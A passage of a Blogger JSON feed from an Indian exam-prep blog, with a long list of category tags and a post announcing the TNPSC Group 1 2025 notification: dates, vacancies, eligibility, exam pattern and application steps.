March 2018 in English"},{"term":"2017 august current affairs"},{"term":"TNPSC Current affairs September 2017 in English"},{"term":"2017 December current affairs"},{"term":"2017 September current affairs"},{"term":"TNPSC Current affairs December 2017 in English"},{"term":"2018 March current affairs"},{"term":"2017 November current affairs"},{"term":"TNPSC Current affairs November 2017 in English"},{"term":"Group 2"},{"term":"Questions and Answers"},{"term":"2016"},{"term":"Geography Quiz"},{"term":"TNPSC History Questions and Answers"},{"term":"TNPSC History Quiz"},{"term":"TNUSRB"},{"term":"VAO"},{"term":"2018 April current affairs"},{"term":"Hall Ticket Download"},{"term":"TNPSC Current affairs April 2018 in English"},{"term":"Syllabus"},{"term":"2019"},{"term":"MCQ"},{"term":"TNPSC Online Test Series"},{"term":"April"},{"term":"Cut Off Marks"},{"term":"Online Mock Test"},{"term":"Admit Card Download"},{"term":"May"},{"term":"TNPSC April 2017 Current Affairs"},{"term":"2018 June current affairs"},{"term":"TNPSC Current affairs June 2018 in English"},{"term":"2018 February current affairs"},{"term":"2018 January current affairs"},{"term":"TNPSC Current affairs February 2018 in English"},{"term":"TNPSC Current affairs January 2018 in English"},{"term":"TNSPC March 2017 Current Affairs"},{"term":"India Polity Quiz"},{"term":"TNSPC March 2017 Current Affairs in Tamil"},{"term":"Group 4"},{"term":"2018 May current affairs"},{"term":"Group 1"},{"term":"Indian Polity"},{"term":"TNPSC Current affairs May 2018 in English"},{"term":"TNPSC May 2017 Current Affairs"},{"term":"Indian Economy Quiz"},{"term":"General Knowledge"},{"term":"Physics Quiz"},{"term":"2018"},{"term":"2021"},{"term":"TNPSC Group 2 Mains Daily Answer Challenge"},{"term":"TNPSC Indian Polity Questions and Answers"},{"term":"Village Administrative Officer"},{"term":"TNPSC Group 2 Mains"},{"term":"Aptitude"},{"term":"History Quiz"},{"term":"Solved Answer Keys"},{"term":"Indian Polity Study Materials"},{"term":"General English Quiz"},{"term":"Bank Exams"},{"term":"Sub Inspectors"},{"term":"Indian Economy Questions and Answers"},{"term":"June"},{"term":"TNPSC Indian Economy Questions and Answers"},{"term":"July"},{"term":"Economy"},{"term":"Indian Economy Study Materials"},{"term":"Main Examination"},{"term":"Science Quiz"},{"term":"TNPSC Geography Questions and Answers"},{"term":"TNSPC April 2017 Current Affairs"},{"term":"Non Interview Posts"},{"term":"UPSC"},{"term":"Interview Posts"},{"term":"SI"},{"term":"Civil Services Exam"},{"term":"Constables"},{"term":"General Science Quiz"},{"term":"Model Question Papers"},{"term":"Previous Year Question Papers"},{"term":"TNPSC Aptitude Questions and Answers"},{"term":"Tamil Nadu Administration"},{"term":"Biology Quiz"},{"term":"Eligibility"},{"term":"General Science Study Materials"},{"term":"Mental Ability"},{"term":"TNPSC Mental Ability Questions and Answers"},{"term":"Tamil Nadu Combined Engineering Services Exam"},{"term":"Crack TNPSC"},{"term":"Geography"},{"term":"Physics Questions and Answers"},{"term":"Police Jobs in Tamilnadu"},{"term":"TNPSC June 2017 Current Affairs"},{"term":"TNPSC Physics Questions and Answers"},{"term":"Tamil Nadu Administration Questions and Answers"},{"term":"2018 July current affairs"},{"term":"Crack TNPSC Group 2A"},{"term":"Forest Services"},{"term":"General English"},{"term":"Lab Assistant"},{"term":"Science and Technology"},{"term":"TNPSC Current affairs July 2018 in English"},{"term":"TNUSRB Free Online Mock Test"},{"term":"Do You Know"},{"term":"TNDGE"},{"term":"TNPSC July 2017 Current Affairs"},{"term":"Tamil Nadu Forest Services"},{"term":"2022"},{"term":"Bookback Questions"},{"term":"Indian History Study Materials"},{"term":"January"},{"term":"Preliminary Examination"},{"term":"TNEB"},{"term":"TNFUSRC"},{"term":"TNPSC Biology Questions and Answers"},{"term":"TNPSC Combined Engineering Services Exam"},{"term":"TNPSC Online Mock Test"},{"term":"2012"},{"term":"2018 August current affairs"},{"term":"Assistant Engineer"},{"term":"Book Lists"},{"term":"Chemistry Quiz"},{"term":"IBPS"},{"term":"TANGEDCO"},{"term":"TNPSC Current affairs August 2018 in English"},{"term":"Apply Online"},{"term":"Child Development Project Officer"},{"term":"Counselling Schedule"},{"term":"It contains only Exam related topics which is prepared by experts in TNPSC"},{"term":"Samacheer Kalvi Tests"},{"term":"TNUSRB Online Test Series"},{"term":"Tamil Nadu Forest Uniformed Services Recruitment Committee"},{"term":"2023"},{"term":"Assistant Agricultural Officer"},{"term":"CDPO"},{"term":"Child Development Officer"},{"term":"Current Affairs Quiz"},{"term":"Free IAS Coaching"},{"term":"Important Lists"},{"term":"Modern India Quiz"},{"term":"Physics Study Materials"},{"term":"RRB"},{"term":"Research Assistant"},{"term":"TNPSC Group 2A Free Online Tests"},{"term":"TRB"},{"term":"Vacancy"},{"term":"2013"},{"term":"Archaeological Officer"},{"term":"Assistant Director"},{"term":"Assistant Section Officer"},{"term":"August"},{"term":"Biology Study Materials"},{"term":"Civil Judge"},{"term":"February"},{"term":"How to Apply?"},{"term":"Inspectors"},{"term":"Jailor"},{"term":"Maternal and Child Health Officer"},{"term":"Motor Vehicle Inspector"},{"term":"Polity"},{"term":"Question Paper Pattern"},{"term":"Railway Recruitment Board"},{"term":"Schemes"},{"term":"September"},{"term":"Statistical Inspector"},{"term":"TNEB Meter Reading Job"},{"term":"TNPSC Chemistry Questions and Answers"},{"term":"TNPSC Geography Study Materials"},{"term":"World Geography"},{"term":"Amendments To Constitution of India"},{"term":"Annual Planner"},{"term":"Application Status"},{"term":"Assistant Geologists"},{"term":"Assistant Jailor"},{"term":"Biology"},{"term":"Botany Study Materials"},{"term":"Chemist"},{"term":"Chemistry Questions and Answers"},{"term":"Chemistry Study Materials"},{"term":"Clerks"},{"term":"Combined Engineering Subordinate Services"},{"term":"Current Affairs Score Booster"},{"term":"Deputy Manager"},{"term":"ELCOT"},{"term":"Economics Quiz"},{"term":"Fertilizers"},{"term":"Forensic Lab"},{"term":"General Studies"},{"term":"General Tamil"},{"term":"General Tamil Quiz"},{"term":"Geography Quiz Class Wise"},{"term":"Group 2A"},{"term":"Important Dates"},{"term":"Junior Assistant"},{"term":"Medical Subordinate Services"},{"term":"Model Test"},{"term":"Modern India"},{"term":"November"},{"term":"October"},{"term":"Science"},{"term":"TET"},{"term":"TNPSC Group 2 Counselling"},{"term":"TNPSC Group 4 Counselling"},{"term":"TNPSC Syllabus in Tamil"},{"term":"TNTET"},{"term":"VAO Online Tests"},{"term":"10th Results"},{"term":"2010"},{"term":"AO"},{"term":"ASO"},{"term":"Agricultural Officer"},{"term":"Assistant Director of Horticulture"},{"term":"Assistant Horicultural Officer"},{"term":"Assistant Statistical Investigator"},{"term":"Assistant Tourist Officer"},{"term":"Certificates"},{"term":"Chemistry"},{"term":"Chennai Metro Water"},{"term":"Civil Engineer"},{"term":"Compound Interest"},{"term":"Cooperative Society"},{"term":"December"},{"term":"Departmental Exam"},{"term":"Economist"},{"term":"Exam Pattern"},{"term":"Five Year Plans"},{"term":"Forensic Science Department"},{"term":"Forest Guard"},{"term":"Forest Guard with Driving License"},{"term":"Forest Watcher"},{"term":"Free Coaching"},{"term":"Free TNPSC Coaching"},{"term":"Grade 2"},{"term":"Group 1A"},{"term":"Group 2 Mains Question Paper"},{"term":"Health Officer"},{"term":"High Court"},{"term":"History"},{"term":"Horticultural Officer"},{"term":"Indian Economics Study Materials"},{"term":"Junior Scientific Officer in Forensic Science"},{"term":"LIBRARY AND INFORMATION SCIENCE"},{"term":"Latest Satellites of India"},{"term":"Librarian"},{"term":"Light"},{"term":"Loco Pilot Exam"},{"term":"Mains Question Paper"},{"term":"Medical Officer"},{"term":"Medieval India Quiz"},{"term":"One Time Registration"},{"term":"PO"},{"term":"Percentage"},{"term":"Policy Notes"},{"term":"Polity Quiz"},{"term":"Probationary Officer"},{"term":"Project Officer"},{"term":"Psychologist"},{"term":"Qualifications"},{"term":"Quiz in Tamil"},{"term":"Rabindranath Tagore"},{"term":"Revaluation Procedure"},{"term":"SBI"},{"term":"SBI Clerks"},{"term":"SBI PO"},{"term":"SSC"},{"term":"SSLC"},{"term":"Scientists"},{"term":"Simple Interest"},{"term":"Sociologist"},{"term":"Sports"},{"term":"Study Plan"},{"term":"TN School Books Download"},{"term":"TNMRB"},{"term":"TNPSC April 2017 Current Affairs in Tamil"},{"term":"TNPSC Indian Polity Study Materials"},{"term":"TNPSC Polity Study Materials"},{"term":"TNPSC Press Release"},{"term":"TNPSC Science Questions and Answers"},{"term":"TNSCERT"},{"term":"Tamil Nadu Administration Study Materials"},{"term":"Tamil Nadu School Results"},{"term":"Technical SI"},{"term":"Unit 10"},{"term":"Veterinary Assistant Surgeon"},{"term":"Zoology"},{"term":"Zoology Quiz"},{"term":"eGovernance"},{"term":"12th"},{"term":"2009"},{"term":"2017 current affairs"},{"term":"2020.2021"},{"term":"2025"},{"term":"AAO"},{"term":"AD"},{"term":"AICSCC"},{"term":"Aadhaar Card"},{"term":"Accounts"},{"term":"Administrative Tribunals"},{"term":"All India Civil Services Coaching Centre"},{"term":"Amma Two Wheeler Scheme"},{"term":"Ancient India"},{"term":"Area"},{"term":"Assessor"},{"term":"Assistant"},{"term":"Assistant Commissioner of Labour"},{"term":"Assistant Conservator of Forests"},{"term":"Assistant Training Officer"},{"term":"Assistant Works Manager"},{"term":"Avvaiyar Award"},{"term":"Awards"},{"term":"Bank Exams without IBPS Score"},{"term":"Block Health Statistician"},{"term":"Book Review"},{"term":"Boundary Lines"},{"term":"Budget"},{"term":"Budget Speech"},{"term":"CAG"},{"term":"CGL"},{"term":"CIC"},{"term":"Central Information Commission"},{"term":"Central Vigilance Commission"},{"term":"Certificate Verification Date"},{"term":"Chief Justices of India"},{"term":"Citizenship"},{"term":"Classification of lands"},{"term":"Combined Graduate Level"},{"term":"Comptroller and Auditor General of India"},{"term":"Corporation of Chennai"},{"term":"Cyclone"},{"term":"DEO"},{"term":"Diagrams"},{"term":"Diploma in Civil Engineering"},{"term":"District Educational Officer"},{"term":"Draughtsman"},{"term":"Drug Inspector"},{"term":"EPIC"},{"term":"Early agitations against British Rule"},{"term":"Economics"},{"term":"Electrical Engineer"},{"term":"Exam Calendar"},{"term":"Exam Fee Concessions"},{"term":"Exam Fee Exemption"},{"term":"Experience Certificate"},{"term":"FCI"},{"term":"FISHERIES SUBORDINATE SERVICE"},{"term":"FRBM Act"},{"term":"Finance Commission"},{"term":"Finger print"},{"term":"Floods"},{"term":"Food Corporation Of India"},{"term":"Forester"},{"term":"Free Online Class"},{"term":"Free Online Videos"},{"term":"Fundamental Duties"},{"term":"Fundamental Rights"},{"term":"GO"},{"term":"General Foreman"},{"term":"Government Orders"},{"term":"Graphs"},{"term":"Group 4 2018 exam Current affairs TNPSC daily current affairs free download pdf"},{"term":"Group D"},{"term":"HSC"},{"term":"Hall Ticket"},{"term":"Hostel Superintendent"},{"term":"Human Rights Charter"},{"term":"ICICI"},{"term":"IRNSS"},{"term":"ITI Jobs"},{"term":"Important Abbreviations for Bank Exams"},{"term":"Important Abbreviations for Competitive Exams"},{"term":"Important Abbreviations for TNPSC Exams"},{"term":"Important Articles"},{"term":"Important Days"},{"term":"Indian History Quiz"},{"term":"Instructions To Candidates"},{"term":"Judiciary in India"},{"term":"Latest News"},{"term":"Lecturer"},{"term":"Licence for Land Surveying"},{"term":"List of Banks Accepting IBPS Score"},{"term":"List of Chief Ministers of Tamil Nadu"},{"term":"List of Joint Military Exercise of India"},{"term":"List of Nuclear Power Plants in India"},{"term":"Livestock Inspector"},{"term":"Lok Adalats"},{"term":"Lokayuktas"},{"term":"Lokpal"},{"term":"Madras High Court Recruitment"},{"term":"Marriage Assistance Schemes"},{"term":"Mc Graw Hill Education"},{"term":"Mechanical Engineer"},{"term":"Militant Movements"},{"term":"Money Supply"},{"term":"NIC"},{"term":"NLC"},{"term":"NMMS"},{"term":"National Development Council"},{"term":"National Health Policy 2017"},{"term":"National Information Centre"},{"term":"National Means Cum Merit Scholarship Scheme Exam"},{"term":"National Renaissance"},{"term":"National Scientific Laboratories"},{"term":"New PSTM Certificate Download"},{"term":"Number Series"},{"term":"Nurses"},{"term":"Ombudsman"},{"term":"P T Lee Chenglavaraya Naicker Trust"},{"term":"PG Assistant"},{"term":"PSTM"},{"term":"Panchayati Raj"},{"term":"Physical Training Officer"},{"term":"Physics"},{"term":"Pie Charts"},{"term":"Planning Commission"},{"term":"Policies"},{"term":"Post Man"},{"term":"Presidents of India"},{"term":"Prime Ministers Of India"},{"term":"Project LOON"},{"term":"Public Exam"},{"term":"Punch Operator"},{"term":"RIMC"},{"term":"RTE"},{"term":"RTI"},{"term":"Rashtriya Indian Military College Admissions"},{"term":"Right To Education Act"},{"term":"Right to Information Act"},{"term":"Road Inspector"},{"term":"Role of Tamil Nadu in freedom struggle"},{"term":"SBCID"},{"term":"SBI Associates"},{"term":"SBI Jobs"},{"term":"SIC"},{"term":"SIPCOT"},{"term":"SSLC Results"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Selection Procedure"},{"term":"Selva Magal Semippu Thittam"},{"term":"Silk Road"},{"term":"Specialist Officers"},{"term":"Staff Selection Commission"},{"term":"State Information Commission"},{"term":"Statistical Exam"},{"term":"Sukanya Samriddhi Account"},{"term":"Supreme Court"},{"term":"Surveyor Licence"},{"term":"TN 10th School Books Download"},{"term":"TN 9th School Books Download"},{"term":"TN Employment Exchange"},{"term":"TN Govt Holidays List"},{"term":"TN History Quiz"},{"term":"TN School Lab Assistant"},{"term":"TN School Lab Assistant Online Test Series"},{"term":"TNDRC"},{"term":"TNPSC Administration Questions and Answers"},{"term":"TNPSC Biology Study Materials"},{"term":"TNPSC Candidates Dashboard"},{"term":"TNPSC Chemistry Study Materials"},{"term":"TNPSC Current Affairs Questions and Answers"},{"term":"TNPSC Current Events Questions and Answers"},{"term":"TNPSC Current affairs for Group 4"},{"term":"TNPSC Economics Study Materials"},{"term":"TNPSC History Study Materials"},{"term":"TNPSC PSTM Certificate"},{"term":"TNPSC Physics Study Materials"},{"term":"TNPSC Quiz in Tamil"},{"term":"TNSIC"},{"term":"TWAD"},{"term":"Tamil History"},{"term":"Tamil Nadu 69% Reservation Rule"},{"term":"Tamil Nadu Animal Husbandry"},{"term":"Tamil Nadu Budget Speech"},{"term":"Tamil Nadu Medical Services Recruitment Board"},{"term":"Tamil Nadu Pollution Control Board"},{"term":"Tamil Nadu Postal Circle"},{"term":"Tamil Nadu Revenue Recovery Act 1864"},{"term":"Tamil Nadu Water Supply and Drainage Board"},{"term":"Technical Assistant"},{"term":"Time Table"},{"term":"Time and Work"},{"term":"Typist"},{"term":"UDAN Scheme"},{"term":"Veterinary Inspector"},{"term":"Village Assistants"},{"term":"Voter ID"},{"term":"WTO"},{"term":"Whatsapp"},{"term":"Where to Study"},{"term":"World Trade Organisation"},{"term":"cooperative Bank"}],"title":{"type":"text","$t":"TNPSC GURU - TNPSC Group 2A\/2 Apply Online - Join Test batch"},"subtitle":{"type":"html","$t":"TNPSC - TNPSC Group 1\/2\/4 Test Batch - TN Police Constable Test Batch - TNPSC Group 2A Notification Study Materials - TNPSC Group 2 Cut Off. TNSPC Group 1,2,4 VAO Exam 2020-2021 Free Study materials, Hall Ticket, Answer Key, Cut off Marks TNPSC Engineering Services Civil Services Examinations TNPSC LATEST News"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/-\/TNPSC+Notifications?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/search\/label\/TNPSC%20Notifications"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/-\/TNPSC+Notifications\/-\/TNPSC+Notifications?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"379"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-5331580743507829818"},"published":{"$t":"2025-04-02T11:22:00.001+05:30"},"updated":{"$t":"2025-04-02T11:28:56.493+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Latest Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Notifications"}],"title":{"type":"text","$t":"TNPSC Group 1 2025 Exam Apply Soon - TNPSC Group 1 Exam Prelims June 15 - 2025"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cp\u003E\u003Cstrong\u003E🔥 TNPSC Group 1 Notification 2025 – Exam Date, Eligibility, Vacancy \u0026amp; More 🎯\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EThe \u003Cstrong\u003ETamil Nadu Public Service Commission (TNPSC)\u003C\/strong\u003E has officially released the \u003Cstrong\u003ETNPSC Group 1 Notification 2025\u003C\/strong\u003E 📢! If you dream of wearing a \u003Cstrong\u003Egovernment badge 🎖️\u003C\/strong\u003E and making a difference, this is \u003Cstrong\u003EYOUR CHANCE! 🚀\u003C\/strong\u003E Check out all the \u003Cstrong\u003Eimportant details\u003C\/strong\u003E below and start your \u003Cstrong\u003ETNPSC journey today! 🎓\u003C\/strong\u003E\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E📅 \u003Cstrong\u003ETNPSC Group 1 2025: Important Dates\u003C\/strong\u003E 🗓️\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E🏆 \u003Cstrong\u003ENotification Release Date:\u003C\/strong\u003E April 1, 2025 (No, this is NOT an April Fool's joke! 😆)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E📌 \u003Cstrong\u003EOnline Application Period:\u003C\/strong\u003E April 1 to April 30, 2025 (till 11:59 PM – Don't wait till the last second! ⏳)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E✍️ \u003Cstrong\u003EApplication Correction Window:\u003C\/strong\u003E May 5 – May 7, 2025 (Oops! Made a mistake? Here's your second chance! 😉)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E📖 \u003Cstrong\u003EPreliminary Exam Date:\u003C\/strong\u003E June 15, 2025 (9:30 AM – 12:30 PM – Time to show your skills! 🎯)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E📜 \u003Cstrong\u003EMain Exam Date:\u003C\/strong\u003E To be announced (After prelims – so, first, crack that! 💪)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E🎯 \u003Cstrong\u003ETNPSC Group 1 2025: Vacancy Details\u003C\/strong\u003E 🏢\u003C\/h3\u003E\n\u003Cp\u003EThe \u003Cstrong\u003ETNPSC has announced a total of 72 vacancies\u003C\/strong\u003E for various \u003Cstrong\u003EGroup 1 \u0026amp; Group 1A services\u003C\/strong\u003E. 📋 Curious about the \u003Cstrong\u003Epost-wise breakdown?\u003C\/strong\u003E Check out the \u003Cstrong\u003E\u003Ca href=\"https:\/\/tnpsc.gov.in\/\"\u003Eofficial notification\u003C\/a\u003E 📜\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E📚 \u003Cstrong\u003EEligibility Criteria – Are You the Chosen One? 🤔\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Ch4\u003E🎓 \u003Cstrong\u003EEducational Qualification:\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp\u003E✔️ A \u003Cstrong\u003EBachelor’s degree\u003C\/strong\u003E from a recognized university is a MUST! 🎓\n✔️ Some posts may need \u003Cstrong\u003Eadditional qualifications\u003C\/strong\u003E (so, read the notification properly! 🧐)\u003C\/p\u003E\n\u003Ch4\u003E🎂 \u003Cstrong\u003EAge Limit:\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp\u003E📍 The \u003Cstrong\u003Eminimum age\u003C\/strong\u003E depends on the post. 📍\n📍 \u003Cstrong\u003ERelaxations\u003C\/strong\u003E for reserved categories as per govt norms (TNPSC is kind! ❤️)\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E🏆 \u003Cstrong\u003ETNPSC Group 1 2025: Selection Process – The Game Plan 🎮\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003EYour journey includes \u003Cstrong\u003E3 levels\u003C\/strong\u003E – like a video game! 🎮\u003C\/p\u003E\n\u003Cp\u003E1️⃣ \u003Cstrong\u003EPreliminary Exam\u003C\/strong\u003E – MCQs to test your \u003Cstrong\u003Ebrainpower 🧠\u003C\/strong\u003E\n2️⃣ \u003Cstrong\u003EMain Exam\u003C\/strong\u003E – Descriptive papers 📖 (Write like Shakespeare! ✍️)\n3️⃣ \u003Cstrong\u003EInterview\/Personality Test\u003C\/strong\u003E – Time to impress the panel with your charm! 😎\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E📖 \u003Cstrong\u003ETNPSC Group 1 Exam Pattern \u0026amp; Syllabus – What to Study? 🤓\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Ch4\u003E📝 \u003Cstrong\u003EPreliminary Exam:\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E📚 \u003Cstrong\u003EGeneral Studies:\u003C\/strong\u003E 150 Questions\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E🧠 \u003Cstrong\u003EAptitude \u0026amp; Mental Ability:\u003C\/strong\u003E 50 Questions\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E🎯 \u003Cstrong\u003ETotal Marks:\u003C\/strong\u003E 300\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E⏳ \u003Cstrong\u003EDuration:\u003C\/strong\u003E 3 Hours (Use your time wisely! 🕒)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch4\u003E📜 \u003Cstrong\u003EMain Exam \u0026amp; Interview:\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EDescriptive papers\u003C\/strong\u003E (Be ready to write a LOT! ✍️)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EFinal selection is based on \u003Cstrong\u003EMain Exam + Interview\u003C\/strong\u003E (Ace both! 🔥)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003E💡 Pro Tip:\u003C\/strong\u003E Go through the \u003Cstrong\u003Eofficial syllabus\u003C\/strong\u003E and \u003Cstrong\u003Estudy smart! 📚\u003C\/strong\u003E\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E📝 \u003Cstrong\u003EHow to Apply for TNPSC Group 1 2025? 🖥️\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003E✅ Visit the \u003Cstrong\u003E\u003Ca href=\"https:\/\/tnpsc.gov.in\/\"\u003ETNPSC official website\u003C\/a\u003E 🌐\u003C\/strong\u003E\n✅ Complete the \u003Cstrong\u003EOne-Time Registration (OTR) 📝\u003C\/strong\u003E\n✅ Fill the \u003Cstrong\u003Eapplication form\u003C\/strong\u003E (Double-check to avoid silly mistakes! 🤦‍♂️)\n✅ Pay the fee 💰 and submit! 🚀\n✅ Take a \u003Cstrong\u003Eprintout\u003C\/strong\u003E for future reference (Just in case! 📄)\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E🎟️ \u003Cstrong\u003EAdmit Card \u0026amp; Exam Preparation – Gear Up! 🏋️\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003E📌 \u003Cstrong\u003EAdmit Cards\u003C\/strong\u003E will be out \u003Cstrong\u003E10 days before the exam\u003C\/strong\u003E – Keep an eye out! 👀\n📌 Regularly check the \u003Cstrong\u003E\u003Ca href=\"https:\/\/tnpsc.gov.in\/\"\u003ETNPSC website\u003C\/a\u003E\u003C\/strong\u003E for updates. 🖥️\u003C\/p\u003E\n\u003Ch4\u003E📚 \u003Cstrong\u003EPreparation Tips – Crush the Exam! 🏆\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp\u003E✅ \u003Cstrong\u003EUnderstand the syllabus \u0026amp; pattern\u003C\/strong\u003E – No surprises on exam day! 🎯\u003Cbr \/\u003E\n✅ \u003Cstrong\u003EMake a study plan\u003C\/strong\u003E – And actually FOLLOW it! 😜\u003Cbr \/\u003E\n✅ \u003Cstrong\u003ESolve previous year papers\u003C\/strong\u003E – Practice makes perfect! ✍️\u003Cbr \/\u003E\n✅ \u003Cstrong\u003EStay updated with current affairs\u003C\/strong\u003E – Especially Tamil Nadu news! 📰\u003Cbr \/\u003E\n✅ \u003Cstrong\u003ETake mock tests\u003C\/strong\u003E – Feel the real exam pressure before the D-day! ⏳\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E🏁 \u003Cstrong\u003EFinal Thoughts – Get Ready to Conquer! 🔥\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003EThe \u003Cstrong\u003ETNPSC Group 1 Exam 2025\u003C\/strong\u003E is a golden ticket 🎟️ to a \u003Cstrong\u003Eprestigious government job\u003C\/strong\u003E in Tamil Nadu. With \u003Cstrong\u003Ededication \u0026amp; smart preparation\u003C\/strong\u003E, YOU can \u003Cstrong\u003Ecrack this exam like a pro! 🚀\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EFor \u003Cstrong\u003Eofficial updates\u003C\/strong\u003E, visit the \u003Cstrong\u003E\u003Ca href=\"https:\/\/tnpsc.gov.in\/\"\u003ETNPSC website\u003C\/a\u003E 📢\u003C\/strong\u003E and stay ahead in the game! 🎯\u003C\/p\u003E\n\u003Cp\u003E🔥 \u003Cstrong\u003EStart Your Preparation Today \u0026amp; Make Your TNPSC Dream Come True! 💪🎓\u003C\/strong\u003E 🔥\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\nDear TNPSC Aspirants, in this post we are going to see the latest news and updates regarding the TNPSC Group 1 Exam for the year 2020.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWe hope everyone is aware of the Annual Planner published earlier in this year by TNPSC. This\u0026nbsp;\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" target=\"_blank\"\u003ETNPSC Annual planner 2020\u003C\/a\u003E\u0026nbsp;helps you to plan for all upcoming exams well in advance. You can get all Information regarding TNPSC Group 1 Exam, Eligibility, Important Dates, Syllabus, syllabus in Tamil. Study Materials, Reference Books, hall Ticket, Apply Online and more\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border: 4.5pt solid red; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003ELatest: TNPSC Group 1 2025 Notification out.\u0026nbsp;Join TELEGRAM@\u003Ca href=\"http:\/\/www.t.me.\/tnpscguruin\" target=\"_blank\"\u003Etnpscguruin\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 2021 New Syllabus Download Here\u003C\/a\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\" target=\"_blank\"\u003EJoin TNPSC Group 1\/2 2020 Test Batch USEFUL for Group 1 Exam 